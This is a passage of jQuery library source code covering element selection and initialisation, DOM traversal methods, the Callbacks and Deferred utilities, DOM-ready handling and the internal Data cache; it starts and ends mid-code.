rquickExpr = /^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/,\n\n        init = jQuery.fn.init = function( selector, context, root ) {\n            var match, elem;\n\n            // HANDLE: $(\"\"), $(null), $(undefined), $(false)\n            if ( !selector ) {\n                return this;\n            }\n\n            // Method init() accepts an alternate rootjQuery\n            // so migrate can support jQuery.sub (gh-2101)\n            root = root || rootjQuery;\n\n            // Handle HTML strings\n            if ( typeof selector === \"string\" ) {\n                if ( selector[ 0 ] === \"<\" &&\n                    selector[ selector.length - 1 ] === \">\" &&\n                    selector.length >= 3 ) {\n\n                    // Assume that strings that start and end with <> are HTML and skip the regex check\n                    match = [ null, selector, null ];\n\n                } else {\n                    match = rquickExpr.exec( selector );\n                }\n\n                // Match html or make sure no context is specified for #id\n                if ( match && ( match[ 1 ] || !context ) ) {\n\n                    // HANDLE: $(html) -> $(array)\n                    if ( match[ 1 ] ) {\n                        context = context instanceof jQuery ? context[ 0 ] : context;\n\n                        // Option to run scripts is true for back-compat\n                        // Intentionally let the error be thrown if parseHTML is not present\n                        jQuery.merge( this, jQuery.parseHTML(\n                            match[ 1 ],\n                            context && context.nodeType ? context.ownerDocument || context : document,\n                            true\n                        ) );\n\n                        // HANDLE: $(html, props)\n                        if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {\n                            for ( match in context ) {\n\n                                // Properties of context are called as methods if possible\n                                if ( isFunction( this[ match ] ) ) {\n                                    this[ match ]( context[ match ] );\n\n                                    // ...and otherwise set as attributes\n                                } else {\n                                    this.attr( match, context[ match ] );\n                                }\n                            }\n                        }\n\n                        return this;\n\n                        // HANDLE: $(#id)\n                    } else {\n                        elem = document.getElementById( match[ 2 ] );\n\n                        if ( elem ) {\n\n                            // Inject the element directly into the jQuery object\n                            this[ 0 ] = elem;\n                            this.length = 1;\n                        }\n                        return this;\n                    }\n\n                    // HANDLE: $(expr, $(...))\n                } else if ( !context || context.jquery ) {\n                    return ( context || root ).find( selector );\n\n                    // HANDLE: $(expr, context)\n                    // (which is just equivalent to: $(context).find(expr)\n                } else {\n                    return this.constructor( context ).find( selector );\n                }\n\n                // HANDLE: $(DOMElement)\n            } else if ( selector.nodeType ) {\n                this[ 0 ] = selector;\n                this.length = 1;\n                return this;\n\n                // HANDLE: $(function)\n                // Shortcut for document ready\n            } else if ( isFunction( selector ) ) {\n                return root.ready !== undefined ?\n                    root.ready( selector ) :\n\n                    // Execute immediately if ready is not present\n                    selector( jQuery );\n            }\n\n            return jQuery.makeArray( selector, this );\n        };\n\n// Give the init function the jQuery prototype for later instantiation\n    init.prototype = jQuery.fn;\n\n// Initialize central reference\n    rootjQuery = jQuery( document );\n\n\n    var rparentsprev = /^(?:parents|prev(?:Until|All))/,\n\n        // Methods guaranteed to produce a unique set when starting from a unique set\n        guaranteedUnique = {\n            children: true,\n            contents: true,\n            next: true,\n            prev: true\n        };\n\n    jQuery.fn.extend( {\n        has: function( target ) {\n            var targets = jQuery( target, this ),\n                l = targets.length;\n\n            return this.filter( function() {\n                var i = 0;\n                for ( ; i < l; i++ ) {\n                    if ( jQuery.contains( this, targets[ i ] ) ) {\n                        return true;\n                    }\n                }\n            } );\n        },\n\n        closest: function( selectors, context ) {\n            var cur,\n                i = 0,\n                l = this.length,\n                matched = [],\n                targets = typeof selectors !== \"string\" && jQuery( selectors );\n\n            // Positional selectors never match, since there's no _selection_ context\n            if ( !rneedsContext.test( selectors ) ) {\n                for ( ; i < l; i++ ) {\n                    for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {\n\n                        // Always skip document fragments\n                        if ( cur.nodeType < 11 && ( targets ?\n                            targets.index( cur ) > -1 :\n\n                            // Don't pass non-elements to Sizzle\n                            cur.nodeType === 1 &&\n                            jQuery.find.matchesSelector( cur, selectors ) ) ) {\n\n                            matched.push( cur );\n                            break;\n                        }\n                    }\n                }\n            }\n\n            return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );\n        },\n\n        // Determine the position of an element within the set\n        index: function( elem ) {\n\n            // No argument, return index in parent\n            if ( !elem ) {\n                return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;\n            }\n\n            // Index in selector\n            if ( typeof elem === \"string\" ) {\n                return indexOf.call( jQuery( elem ), this[ 0 ] );\n            }\n\n            // Locate the position of the desired element\n            return indexOf.call( this,\n\n                // If it receives a jQuery object, the first element is used\n                elem.jquery ? elem[ 0 ] : elem\n            );\n        },\n\n        add: function( selector, context ) {\n            return this.pushStack(\n                jQuery.uniqueSort(\n                    jQuery.merge( this.get(), jQuery( selector, context ) )\n                )\n            );\n        },\n\n        addBack: function( selector ) {\n            return this.add( selector == null ?\n                this.prevObject : this.prevObject.filter( selector )\n            );\n        }\n    } );\n\n    function sibling( cur, dir ) {\n        while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}\n        return cur;\n    }\n\n    jQuery.each( {\n        parent: function( elem ) {\n            var parent = elem.parentNode;\n            return parent && parent.nodeType !== 11 ? parent : null;\n        },\n        parents: function( elem ) {\n            return dir( elem, \"parentNode\" );\n        },\n        parentsUntil: function( elem, _i, until ) {\n            return dir( elem, \"parentNode\", until );\n        },\n        next: function( elem ) {\n            return sibling( elem, \"nextSibling\" );\n        },\n        prev: function( elem ) {\n            return sibling( elem, \"previousSibling\" );\n        },\n        nextAll: function( elem ) {\n            return dir( elem, \"nextSibling\" );\n        },\n        prevAll: function( elem ) {\n            return dir( elem, \"previousSibling\" );\n        },\n        nextUntil: function( elem, _i, until ) {\n            return dir( elem, \"nextSibling\", until );\n        },\n        prevUntil: function( elem, _i, until ) {\n            return dir( elem, \"previousSibling\", until );\n        },\n        siblings: function( elem ) {\n            return siblings( ( elem.parentNode || {} ).firstChild, elem );\n        },\n        children: function( elem ) {\n            return siblings( elem.firstChild );\n        },\n        contents: function( elem ) {\n            if ( elem.contentDocument != null &&\n\n                // Support: IE 11+\n                // <object> elements with no `data` attribute has an object\n                // `contentDocument` with a `null` prototype.\n                getProto( elem.contentDocument ) ) {\n\n                return elem.contentDocument;\n            }\n\n            // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only\n            // Treat the template element as a regular one in browsers that\n            // don't support it.\n            if ( nodeName( elem, \"template\" ) ) {\n                elem = elem.content || elem;\n            }\n\n            return jQuery.merge( [], elem.childNodes );\n        }\n    }, function( name, fn ) {\n        jQuery.fn[ name ] = function( until, selector ) {\n            var matched = jQuery.map( this, fn, until );\n\n            if ( name.slice( -5 ) !== \"Until\" ) {\n                selector = until;\n            }\n\n            if ( selector && typeof selector === \"string\" ) {\n                matched = jQuery.filter( selector, matched );\n            }\n\n            if ( this.length > 1 ) {\n\n                // Remove duplicates\n                if ( !guaranteedUnique[ name ] ) {\n                    jQuery.uniqueSort( matched );\n                }\n\n                // Reverse order for parents* and prev-derivatives\n                if ( rparentsprev.test( name ) ) {\n                    matched.reverse();\n                }\n            }\n\n            return this.pushStack( matched );\n        };\n    } );\n    var rnothtmlwhite = ( /[^\\x20\\t\\r\\n\\f]+/g );\n\n\n\n// Convert String-formatted options into Object-formatted ones\n    function createOptions( options ) {\n        var object = {};\n        jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {\n            object[ flag ] = true;\n        } );\n        return object;\n    }\n\n    /*\n * Create a callback list using the following parameters:\n *\n *\toptions: an optional list of space-separated options that will change how\n *\t\t\tthe callback list behaves or a more traditional option object\n *\n * By default a callback list will act like an event callback list and can be\n * \"fired\" multiple times.\n *\n * Possible options:\n *\n *\tonce:\t\t\twill ensure the callback list can only be fired once (like a Deferred)\n *\n *\tmemory:\t\t\twill keep track of previous values and will call any callback added\n *\t\t\t\t\tafter the list has been fired right away with the latest \"memorized\"\n *\t\t\t\t\tvalues (like a Deferred)\n *\n *\tunique:\t\t\twill ensure a callback can only be added once (no duplicate in the list)\n *\n *\tstopOnFalse:\tinterrupt callings when a callback returns false\n *\n */\n    jQuery.Callbacks = function( options ) {\n\n        // Convert options from String-formatted to Object-formatted if needed\n        // (we check in cache first)\n        options = typeof options === \"string\" ?\n            createOptions( options ) :\n            jQuery.extend( {}, options );\n\n        var // Flag to know if list is currently firing\n            firing,\n\n            // Last fire value for non-forgettable lists\n            memory,\n\n            // Flag to know if list was already fired\n            fired,\n\n            // Flag to prevent firing\n            locked,\n\n            // Actual callback list\n            list = [],\n\n            // Queue of execution data for repeatable lists\n            queue = [],\n\n            // Index of currently firing callback (modified by add/remove as needed)\n            firingIndex = -1,\n\n            // Fire callbacks\n            fire = function() {\n\n                // Enforce single-firing\n                locked = locked || options.once;\n\n                // Execute callbacks for all pending executions,\n                // respecting firingIndex overrides and runtime changes\n                fired = firing = true;\n                for ( ; queue.length; firingIndex = -1 ) {\n                    memory = queue.shift();\n                    while ( ++firingIndex < list.length ) {\n\n                        // Run callback and check for early termination\n                        if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&\n                            options.stopOnFalse ) {\n\n                            // Jump to end and forget the data so .add doesn't re-fire\n                            firingIndex = list.length;\n                            memory = false;\n                        }\n                    }\n                }\n\n                // Forget the data if we're done with it\n                if ( !options.memory ) {\n                    memory = false;\n                }\n\n                firing = false;\n\n                // Clean up if we're done firing for good\n                if ( locked ) {\n\n                    // Keep an empty list if we have data for future add calls\n                    if ( memory ) {\n                        list = [];\n\n                        // Otherwise, this object is spent\n                    } else {\n                        list = \"\";\n                    }\n                }\n            },\n\n            // Actual Callbacks object\n            self = {\n\n                // Add a callback or a collection of callbacks to the list\n                add: function() {\n                    if ( list ) {\n\n                        // If we have memory from a past run, we should fire after adding\n                        if ( memory && !firing ) {\n                            firingIndex = list.length - 1;\n                            queue.push( memory );\n                        }\n\n                        ( function add( args ) {\n                            jQuery.each( args, function( _, arg ) {\n                                if ( isFunction( arg ) ) {\n                                    if ( !options.unique || !self.has( arg ) ) {\n                                        list.push( arg );\n                                    }\n                                } else if ( arg && arg.length && toType( arg ) !== \"string\" ) {\n\n                                    // Inspect recursively\n                                    add( arg );\n                                }\n                            } );\n                        } )( arguments );\n\n                        if ( memory && !firing ) {\n                            fire();\n                        }\n                    }\n                    return this;\n                },\n\n                // Remove a callback from the list\n                remove: function() {\n                    jQuery.each( arguments, function( _, arg ) {\n                        var index;\n                        while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {\n                            list.splice( index, 1 );\n\n                            // Handle firing indexes\n                            if ( index <= firingIndex ) {\n                                firingIndex--;\n                            }\n                        }\n                    } );\n                    return this;\n                },\n\n                // Check if a given callback is in the list.\n                // If no argument is given, return whether or not list has callbacks attached.\n                has: function( fn ) {\n                    return fn ?\n                        jQuery.inArray( fn, list ) > -1 :\n                        list.length > 0;\n                },\n\n                // Remove all callbacks from the list\n                empty: function() {\n                    if ( list ) {\n                        list = [];\n                    }\n                    return this;\n                },\n\n                // Disable .fire and .add\n                // Abort any current/pending executions\n                // Clear all callbacks and values\n                disable: function() {\n                    locked = queue = [];\n                    list = memory = \"\";\n                    return this;\n                },\n                disabled: function() {\n                    return !list;\n                },\n\n                // Disable .fire\n                // Also disable .add unless we have memory (since it would have no effect)\n                // Abort any pending executions\n                lock: function() {\n                    locked = queue = [];\n                    if ( !memory && !firing ) {\n                        list = memory = \"\";\n                    }\n                    return this;\n                },\n                locked: function() {\n                    return !!locked;\n                },\n\n                // Call all callbacks with the given context and arguments\n                fireWith: function( context, args ) {\n                    if ( !locked ) {\n                        args = args || [];\n                        args = [ context, args.slice ? args.slice() : args ];\n                        queue.push( args );\n                        if ( !firing ) {\n                            fire();\n                        }\n                    }\n                    return this;\n                },\n\n                // Call all the callbacks with the given arguments\n                fire: function() {\n                    self.fireWith( this, arguments );\n                    return this;\n                },\n\n                // To know if the callbacks have already been called at least once\n                fired: function() {\n                    return !!fired;\n                }\n            };\n\n        return self;\n    };\n\n\n    function Identity( v ) {\n        return v;\n    }\n    function Thrower( ex ) {\n        throw ex;\n    }\n\n    function adoptValue( value, resolve, reject, noValue ) {\n        var method;\n\n        try {\n\n            // Check for promise aspect first to privilege synchronous behavior\n            if ( value && isFunction( ( method = value.promise ) ) ) {\n                method.call( value ).done( resolve ).fail( reject );\n\n                // Other thenables\n            } else if ( value && isFunction( ( method = value.then ) ) ) {\n                method.call( value, resolve, reject );\n\n                // Other non-thenables\n            } else {\n\n                // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:\n                // * false: [ value ].slice( 0 ) => resolve( value )\n                // * true: [ value ].slice( 1 ) => resolve()\n                resolve.apply( undefined, [ value ].slice( noValue ) );\n            }\n\n            // For Promises/A+, convert exceptions into rejections\n            // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in\n            // Deferred#then to conditionally suppress rejection.\n        } catch ( value ) {\n\n            // Support: Android 4.0 only\n            // Strict mode functions invoked without .call/.apply get global-object context\n            reject.apply( undefined, [ value ] );\n        }\n    }\n\n    jQuery.extend( {\n\n        Deferred: function( func ) {\n            var tuples = [\n\n                    // action, add listener, callbacks,\n                    // ... .then handlers, argument index, [final state]\n                    [ \"notify\", \"progress\", jQuery.Callbacks( \"memory\" ),\n                        jQuery.Callbacks( \"memory\" ), 2 ],\n                    [ \"resolve\", \"done\", jQuery.Callbacks( \"once memory\" ),\n                        jQuery.Callbacks( \"once memory\" ), 0, \"resolved\" ],\n                    [ \"reject\", \"fail\", jQuery.Callbacks( \"once memory\" ),\n                        jQuery.Callbacks( \"once memory\" ), 1, \"rejected\" ]\n                ],\n                state = \"pending\",\n                promise = {\n                    state: function() {\n                        return state;\n                    },\n                    always: function() {\n                        deferred.done( arguments ).fail( arguments );\n                        return this;\n                    },\n                    \"catch\": function( fn ) {\n                        return promise.then( null, fn );\n                    },\n\n                    // Keep pipe for back-compat\n                    pipe: function( /* fnDone, fnFail, fnProgress */ ) {\n                        var fns = arguments;\n\n                        return jQuery.Deferred( function( newDefer ) {\n                            jQuery.each( tuples, function( _i, tuple ) {\n\n                                // Map tuples (progress, done, fail) to arguments (done, fail, progress)\n                                var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];\n\n                                // deferred.progress(function() { bind to newDefer or newDefer.notify })\n                                // deferred.done(function() { bind to newDefer or newDefer.resolve })\n                                // deferred.fail(function() { bind to newDefer or newDefer.reject })\n                                deferred[ tuple[ 1 ] ]( function() {\n                                    var returned = fn && fn.apply( this, arguments );\n                                    if ( returned && isFunction( returned.promise ) ) {\n                                        returned.promise()\n                                            .progress( newDefer.notify )\n                                            .done( newDefer.resolve )\n                                            .fail( newDefer.reject );\n                                    } else {\n                                        newDefer[ tuple[ 0 ] + \"With\" ](\n                                            this,\n                                            fn ? [ returned ] : arguments\n                                        );\n                                    }\n                                } );\n                            } );\n                            fns = null;\n                        } ).promise();\n                    },\n                    then: function( onFulfilled, onRejected, onProgress ) {\n                        var maxDepth = 0;\n                        function resolve( depth, deferred, handler, special ) {\n                            return function() {\n                                var that = this,\n                                    args = arguments,\n                                    mightThrow = function() {\n                                        var returned, then;\n\n                                        // Support: Promises/A+ section 2.3.3.3.3\n                                        // https://promisesaplus.com/#point-59\n                                        // Ignore double-resolution attempts\n                                        if ( depth < maxDepth ) {\n                                            return;\n                                        }\n\n                                        returned = handler.apply( that, args );\n\n                                        // Support: Promises/A+ section 2.3.1\n                                        // https://promisesaplus.com/#point-48\n                                        if ( returned === deferred.promise() ) {\n                                            throw new TypeError( \"Thenable self-resolution\" );\n                                        }\n\n                                        // Support: Promises/A+ sections 2.3.3.1, 3.5\n                                        // https://promisesaplus.com/#point-54\n                                        // https://promisesaplus.com/#point-75\n                                        // Retrieve `then` only once\n                                        then = returned &&\n\n                                            // Support: Promises/A+ section 2.3.4\n                                            // https://promisesaplus.com/#point-64\n                                            // Only check objects and functions for thenability\n                                            ( typeof returned === \"object\" ||\n                                                typeof returned === \"function\" ) &&\n                                            returned.then;\n\n                                        // Handle a returned thenable\n                                        if ( isFunction( then ) ) {\n\n                                            // Special processors (notify) just wait for resolution\n                                            if ( special ) {\n                                                then.call(\n                                                    returned,\n                                                    resolve( maxDepth, deferred, Identity, special ),\n                                                    resolve( maxDepth, deferred, Thrower, special )\n                                                );\n\n                                                // Normal processors (resolve) also hook into progress\n                                            } else {\n\n                                                // ...and disregard older resolution values\n                                                maxDepth++;\n\n                                                then.call(\n                                                    returned,\n                                                    resolve( maxDepth, deferred, Identity, special ),\n                                                    resolve( maxDepth, deferred, Thrower, special ),\n                                                    resolve( maxDepth, deferred, Identity,\n                                                        deferred.notifyWith )\n                                                );\n                                            }\n\n                                            // Handle all other returned values\n                                        } else {\n\n                                            // Only substitute handlers pass on context\n                                            // and multiple values (non-spec behavior)\n                                            if ( handler !== Identity ) {\n                                                that = undefined;\n                                                args = [ returned ];\n                                            }\n\n                                            // Process the value(s)\n                                            // Default process is resolve\n                                            ( special || deferred.resolveWith )( that, args );\n                                        }\n                                    },\n\n                                    // Only normal processors (resolve) catch and reject exceptions\n                                    process = special ?\n                                        mightThrow :\n                                        function() {\n                                            try {\n                                                mightThrow();\n                                            } catch ( e ) {\n\n                                                if ( jQuery.Deferred.exceptionHook ) {\n                                                    jQuery.Deferred.exceptionHook( e,\n                                                        process.stackTrace );\n                                                }\n\n                                                // Support: Promises/A+ section 2.3.3.3.4.1\n                                                // https://promisesaplus.com/#point-61\n                                                // Ignore post-resolution exceptions\n                                                if ( depth + 1 >= maxDepth ) {\n\n                                                    // Only substitute handlers pass on context\n                                                    // and multiple values (non-spec behavior)\n                                                    if ( handler !== Thrower ) {\n                                                        that = undefined;\n                                                        args = [ e ];\n                                                    }\n\n                                                    deferred.rejectWith( that, args );\n                                                }\n                                            }\n                                        };\n\n                                // Support: Promises/A+ section 2.3.3.3.1\n                                // https://promisesaplus.com/#point-57\n                                // Re-resolve promises immediately to dodge false rejection from\n                                // subsequent errors\n                                if ( depth ) {\n                                    process();\n                                } else {\n\n                                    // Call an optional hook to record the stack, in case of exception\n                                    // since it's otherwise lost when execution goes async\n                                    if ( jQuery.Deferred.getStackHook ) {\n                                        process.stackTrace = jQuery.Deferred.getStackHook();\n                                    }\n                                    window.setTimeout( process );\n                                }\n                            };\n                        }\n\n                        return jQuery.Deferred( function( newDefer ) {\n\n                            // progress_handlers.add( ... )\n                            tuples[ 0 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onProgress ) ?\n                                        onProgress :\n                                        Identity,\n                                    newDefer.notifyWith\n                                )\n                            );\n\n                            // fulfilled_handlers.add( ... )\n                            tuples[ 1 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onFulfilled ) ?\n                                        onFulfilled :\n                                        Identity\n                                )\n                            );\n\n                            // rejected_handlers.add( ... )\n                            tuples[ 2 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onRejected ) ?\n                                        onRejected :\n                                        Thrower\n                                )\n                            );\n                        } ).promise();\n                    },\n\n                    // Get a promise for this deferred\n                    // If obj is provided, the promise aspect is added to the object\n                    promise: function( obj ) {\n                        return obj != null ? jQuery.extend( obj, promise ) : promise;\n                    }\n                },\n                deferred = {};\n\n            // Add list-specific methods\n            jQuery.each( tuples, function( i, tuple ) {\n                var list = tuple[ 2 ],\n                    stateString = tuple[ 5 ];\n\n                // promise.progress = list.add\n                // promise.done = list.add\n                // promise.fail = list.add\n                promise[ tuple[ 1 ] ] = list.add;\n\n                // Handle state\n                if ( stateString ) {\n                    list.add(\n                        function() {\n\n                            // state = \"resolved\" (i.e., fulfilled)\n                            // state = \"rejected\"\n                            state = stateString;\n                        },\n\n                        // rejected_callbacks.disable\n                        // fulfilled_callbacks.disable\n                        tuples[ 3 - i ][ 2 ].disable,\n\n                        // rejected_handlers.disable\n                        // fulfilled_handlers.disable\n                        tuples[ 3 - i ][ 3 ].disable,\n\n                        // progress_callbacks.lock\n                        tuples[ 0 ][ 2 ].lock,\n\n                        // progress_handlers.lock\n                        tuples[ 0 ][ 3 ].lock\n                    );\n                }\n\n                // progress_handlers.fire\n                // fulfilled_handlers.fire\n                // rejected_handlers.fire\n                list.add( tuple[ 3 ].fire );\n\n                // deferred.notify = function() { deferred.notifyWith(...) }\n                // deferred.resolve = function() { deferred.resolveWith(...) }\n                // deferred.reject = function() { deferred.rejectWith(...) }\n                deferred[ tuple[ 0 ] ] = function() {\n                    deferred[ tuple[ 0 ] + \"With\" ]( this === deferred ? undefined : this, arguments );\n                    return this;\n                };\n\n                // deferred.notifyWith = list.fireWith\n                // deferred.resolveWith = list.fireWith\n                // deferred.rejectWith = list.fireWith\n                deferred[ tuple[ 0 ] + \"With\" ] = list.fireWith;\n            } );\n\n            // Make the deferred a promise\n            promise.promise( deferred );\n\n            // Call given func if any\n            if ( func ) {\n                func.call( deferred, deferred );\n            }\n\n            // All done!\n            return deferred;\n        },\n\n        // Deferred helper\n        when: function( singleValue ) {\n            var\n\n                // count of uncompleted subordinates\n                remaining = arguments.length,\n\n                // count of unprocessed arguments\n                i = remaining,\n\n                // subordinate fulfillment data\n                resolveContexts = Array( i ),\n                resolveValues = slice.call( arguments ),\n\n                // the primary Deferred\n                primary = jQuery.Deferred(),\n\n                // subordinate callback factory\n                updateFunc = function( i ) {\n                    return function( value ) {\n                        resolveContexts[ i ] = this;\n                        resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;\n                        if ( !( --remaining ) ) {\n                            primary.resolveWith( resolveContexts, resolveValues );\n                        }\n                    };\n                };\n\n            // Single- and empty arguments are adopted like Promise.resolve\n            if ( remaining <= 1 ) {\n                adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,\n                    !remaining );\n\n                // Use .then() to unwrap secondary thenables (cf. gh-3000)\n                if ( primary.state() === \"pending\" ||\n                    isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {\n\n                    return primary.then();\n                }\n            }\n\n            // Multiple arguments are aggregated like Promise.all array elements\n            while ( i-- ) {\n                adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );\n            }\n\n            return primary.promise();\n        }\n    } );\n\n\n// These usually indicate a programmer mistake during development,\n// warn about them ASAP rather than swallowing them by default.\n    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;\n\n    jQuery.Deferred.exceptionHook = function( error, stack ) {\n\n        // Support: IE 8 - 9 only\n        // Console exists when dev tools are open, which can happen at any time\n        if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {\n            window.console.warn( \"jQuery.Deferred exception: \" + error.message, error.stack, stack );\n        }\n    };\n\n\n\n\n    jQuery.readyException = function( error ) {\n        window.setTimeout( function() {\n            throw error;\n        } );\n    };\n\n\n\n\n// The deferred used on DOM ready\n    var readyList = jQuery.Deferred();\n\n    jQuery.fn.ready = function( fn ) {\n\n        readyList\n            .then( fn )\n\n            // Wrap jQuery.readyException in a function so that the lookup\n            // happens at the time of error handling instead of callback\n            // registration.\n            .catch( function( error ) {\n                jQuery.readyException( error );\n            } );\n\n        return this;\n    };\n\n    jQuery.extend( {\n\n        // Is the DOM ready to be used? Set to true once it occurs.\n        isReady: false,\n\n        // A counter to track how many items to wait for before\n        // the ready event fires. See #6781\n        readyWait: 1,\n\n        // Handle when the DOM is ready\n        ready: function( wait ) {\n\n            // Abort if there are pending holds or we're already ready\n            if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {\n                return;\n            }\n\n            // Remember that the DOM is ready\n            jQuery.isReady = true;\n\n            // If a normal DOM Ready event fired, decrement, and wait if need be\n            if ( wait !== true && --jQuery.readyWait > 0 ) {\n                return;\n            }\n\n            // If there are functions bound, to execute\n            readyList.resolveWith( document, [ jQuery ] );\n        }\n    } );\n\n    jQuery.ready.then = readyList.then;\n\n// The ready event handler and self cleanup method\n    function completed() {\n        document.removeEventListener( \"DOMContentLoaded\", completed );\n        window.removeEventListener( \"load\", completed );\n        jQuery.ready();\n    }\n\n// Catch cases where $(document).ready() is called\n// after the browser event has already occurred.\n// Support: IE <=9 - 10 only\n// Older IE sometimes signals \"interactive\" too soon\n    if ( document.readyState === \"complete\" ||\n        ( document.readyState !== \"loading\" && !document.documentElement.doScroll ) ) {\n\n        // Handle it asynchronously to allow scripts the opportunity to delay ready\n        window.setTimeout( jQuery.ready );\n\n    } else {\n\n        // Use the handy event callback\n        document.addEventListener( \"DOMContentLoaded\", completed );\n\n        // A fallback to window.onload, that will always work\n        window.addEventListener( \"load\", completed );\n    }\n\n\n\n\n// Multifunctional method to get and set values of a collection\n// The value/s can optionally be executed if it's a function\n    var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {\n        var i = 0,\n            len = elems.length,\n            bulk = key == null;\n\n        // Sets many values\n        if ( toType( key ) === \"object\" ) {\n            chainable = true;\n            for ( i in key ) {\n                access( elems, fn, i, key[ i ], true, emptyGet, raw );\n            }\n\n            // Sets one value\n        } else if ( value !== undefined ) {\n            chainable = true;\n\n            if ( !isFunction( value ) ) {\n                raw = true;\n            }\n\n            if ( bulk ) {\n\n                // Bulk operations run against the entire set\n                if ( raw ) {\n                    fn.call( elems, value );\n                    fn = null;\n\n                    // ...except when executing function values\n                } else {\n                    bulk = fn;\n                    fn = function( elem, _key, value ) {\n                        return bulk.call( jQuery( elem ), value );\n                    };\n                }\n            }\n\n            if ( fn ) {\n                for ( ; i < len; i++ ) {\n                    fn(\n                        elems[ i ], key, raw ?\n                            value :\n                            value.call( elems[ i ], i, fn( elems[ i ], key ) )\n                    );\n                }\n            }\n        }\n\n        if ( chainable ) {\n            return elems;\n        }\n\n        // Gets\n        if ( bulk ) {\n            return fn.call( elems );\n        }\n\n        return len ? fn( elems[ 0 ], key ) : emptyGet;\n    };\n\n\n// Matches dashed string for camelizing\n    var rmsPrefix = /^-ms-/,\n        rdashAlpha = /-([a-z])/g;\n\n// Used by camelCase as callback to replace()\n    function fcamelCase( _all, letter ) {\n        return letter.toUpperCase();\n    }\n\n// Convert dashed to camelCase; used by the css and data modules\n// Support: IE <=9 - 11, Edge 12 - 15\n// Microsoft forgot to hump their vendor prefix (#9572)\n    function camelCase( string ) {\n        return string.replace( rmsPrefix, \"ms-\" ).replace( rdashAlpha, fcamelCase );\n    }\n    var acceptData = function( owner ) {\n\n        // Accepts only:\n        //  - Node\n        //    - Node.ELEMENT_NODE\n        //    - Node.DOCUMENT_NODE\n        //  - Object\n        //    - Any\n        return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );\n    };\n\n\n\n\n    function Data() {\n        this.expando = jQuery.expando + Data.uid++;\n    }\n\n    Data.uid = 1;\n\n    Data.prototype = {\n\n        cache: function( owner ) {\n\n            // Check if the owner object already has a cache\n            var value = owner[ this.expando ];\n\n            // If not, create one\n            if ( !value ) {\n                value = {};\n\n                // We can accept data for non-element nodes in modern browsers,\n                // but we should not, see #8335.\n                // Always return an empty object.\n                if ( acceptData( owner ) ) {\n\n                    // If it is a node unlikely to be stringify-ed or looped over\n                    // use plain assignment\n                    if ( owner.nodeType ) {\n                        owner[ this.expando ] = value;\n\n                        // Otherwise secure it in a non-enumerable property\n                        // configurable must be true to allow the property to be\n                        // deleted when data is removed\n                    } else {\n                        Object.defineProperty( owner, this.expando, {\n                            value: value,\n                            configurable: true\n                        } );\n                    }\n                }\n            }\n\n            return value;\n        },\n        set: function( owner, data, value ) {\n            var prop,\n                cache = this.cache( owner );\n\n            // Handle: [ owner, key, value ] args\n            // Always use camelCase key (gh-2257)\n            if ( typeof data === \"string\" ) {\n                cache[ camelCase( data ) ] = value;\n\n                // Handle: [ owner, { properties } ] args\n            } else {\n\n                // Copy the properties one-by-one to the cache object\n                for ( prop in data ) {\n                    cache[ camelCase( prop ) ] = data[ prop ];\n                }\n            }\n            return cache;\n        },\n        get: function( owner, key ) {\n            return key === undefined ?\n                this.cache( owner ) :\n\n                // Always use camelCase key (gh-2257)\n                owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];\n        },\n        access: function( owner, key, value ) {\n\n            // In cases where either:\n            //\n            //   1. No key was specified\n            //   2. A string key was specified, but no value provided\n            //\n            // Take the \"read\" path and allow the get method to determine\n            // which value to return, respectively either:\n            //\n            //   1. The entire cache object\n            //   2. The data stored at the key\n            //\n            if ( key === undefined ||\n                ( ( key && typeof key === \"string\" ) && value === undefined ) ) {\n\n                return this.get( owner, key );\n            }\n\n            // When the key is not a string, or both a key and value\n            // are specified, set or extend (existing objects) with either:\n            //\n            //   1. An object of properties\n            //   2. A key and value\n            //\n            this.set( owner, key, value );\n\n            // Since the \"set\" path can have two possible entry points\n            // return the expected data based on which path was taken[*]\n            return value !== undefined ? value : key;\n        },\n        remove: function( owner, key ) {\n            var i,\n                cache = owner[ this.expando ];\n\n            if ( cache === undefined ) {\n                return;\n            }\n\n            if ( key !== undefined ) {\n\n                // Support array or space separated string of keys\n                if ( Array.isArray( key ) ) {\n\n                    // If key is an array of keys...\n                    // We always set camelCase keys, so remove that.\n                    key = key.map( camelCase );\n                } else {\n                    key = camelCase( key );\n\n                    // If a key with the spaces exists, use it.\n                    // Otherwise, create an array by matching non-whitespace\n                    key = key in cache ?\n                        [ key ] :\n                        ( key.match( rnothtmlwhite ) || [] );\n                }\n\n                i = key.length;\n\n                while ( i-- ) {\n                    delete cache[ key[ i ] ];\n                }\n            }\n\n            // Remove the expando if there's no more data\n            if ( key === undefined || jQuery.isEmptyObject( cache ) ) {\n\n                // Support: Chrome <=35 - 45\n                // Webkit & Blink performance suffers when deleting properties\n                // from DOM nodes, so set to undefined instead\n                // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)\n                if ( owner.nodeType ) {\n                    owner[ this.expando ] = undefined;\n                } else {\n                    